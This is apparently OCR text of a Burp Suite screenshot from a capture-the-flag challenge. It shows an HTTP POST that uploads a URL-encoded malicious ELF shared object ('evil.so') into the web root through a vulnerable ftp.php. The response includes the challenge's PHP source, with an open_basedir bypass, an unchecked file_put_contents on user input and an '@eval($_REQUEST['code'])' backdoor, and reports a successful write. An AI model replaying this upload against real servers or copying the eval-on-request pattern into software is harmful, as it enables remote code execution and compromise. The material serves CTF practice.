 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /ftp.php?url=/var/www/html/evil.so HTTP/1.1
2 Host: 7a6e5d76-7046-4b77-b1df-33f927725545.node4.buuoj.cn:81
3 Content-Length: 46706
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://7a6e5d76-7046-4b77-b1df-33f927725545.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://7a6e5d76-7046-4b77-b1df-33f927725545.node4.buuoj.cn:81/ftp.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
payload=%7FELF%02%01%01%00%00%00%00%00%00%00%00%00%03%00%3E%00%
17ubuntu1~20.04%29%209.3.0%00%00%00%00%00%00%00%00%00%00%00%00%
id%00.gnu.hash%00.dynsym%00.dynstr%00.gnu.version%00.gnu.version_r%00.rela.dyn%00
<?php
show_source(__FILE__);
@mkdir('test');
chdir("test");ini_set("open_basedir","..");chdir("..");chdir("..");chdir(".."
$context = stream_context_create(array('ftp' => array('overwrite' => true)));
@var_dump(file_put_contents($_GET['url'],$_POST['payload'],0,$context));
@eval($_REQUEST['code']);
?> int(16200)
49,929 bytes | 158 millis